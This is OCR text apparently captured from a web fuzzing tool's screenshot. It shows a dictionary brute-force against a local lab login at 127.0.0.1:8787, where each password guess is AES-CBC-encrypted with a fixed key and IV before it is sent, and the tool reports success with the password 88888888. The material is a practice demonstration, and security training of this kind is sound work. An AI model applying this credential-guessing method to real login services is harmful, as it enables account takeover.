 Fuzzer 配置
Fuzzer 序列
重试配置 重 置
重试次数 0
重试条件
状态码 200,300-399
不重试条件
重定向配置 重 置
禁用重定向
重定向次数 3
JS 重定向
DNS配置 重 置
匹配器 1 重 置 添加/调试
丢弃 保留 仅匹配 AND OR
ID 0 [关键字] 1
数据提取器 0 重 置 添加/调试
+ 添加
设置变量 重 置 预 览 添加 +
变量0 nuclei fuzztag raw
password
{{list(admin|admin123|666666|888
88888)}}
1
设置变量中的 password 加载 fuzztag 字典
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Sec-Fetch-Dest: empty
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Origin: http://127.0.0.1:8787
7 Sec-Fetch-Mode: cors
8 Content-Type: application/json
9 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
10 Sec-Fetch-Site: same-origin
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
12 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
13 sec-ch-ua-platform: "macOS"
14 Accept-Encoding: gzip, deflate, br
15 Accept: */*
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password" "{{param(password)}}" )}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "0e32a6c40da89058b6451c717d648cb7"
22 }
2 加载变量
Responses 成功[4] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Payloads 提取数据 不为空 操作
1 lvlsXDQECZuulFJf4FsG+MGESw+NHG0sp78G... password: 666666 1.00
2 lvlsXDQECZuulFJf4FsG+MGESw+NHG0sp78G... password: admin123 1.00
3 lvlsXDQECZuulFJf4FsG+MGESw+NHG0sp78G... password: admin 1.00
4 lvlsXDQECZuulFJf4FsG+MGESw+NHG0sp78G... password: 88888888 1.00
快速预览 请求 响应 美化 渲染
远端地址:127.0.0.1:8787; 响应
时间:7ms; 总耗时:8ms; URL:htt
p://127.0.0.1:8787/crypto/j...
26 <style type="text/css">
27
28 body {
29 background-color: #f0f0f2;
30 margin: 0;
31 padding: 0;
32 font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans",
"Helvetica Neue", Helvetica, Arial, sans-serif;
33
34 }
35 div {
36 width: 600px;
37 margin: 5em auto;
38 padding: 2em;
39 background-color: #fdfdff;
40 border-radius: 0.5em;
41 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
42 }
43 </style>
44 </head>
45
46 <body>
47 <div>
48 <h2>解密前端内容成功</h2> <br> <p class='code-style'>{"username":"admin",
"password":"88888888"}</p> <br><br><br><h2>用户名密码验证成功</h2> <br> <p class='code-style'>
恭喜您，登录成功！</p> <br><br>
49 </div>
50 </body>
爆破成功，密码为 88888888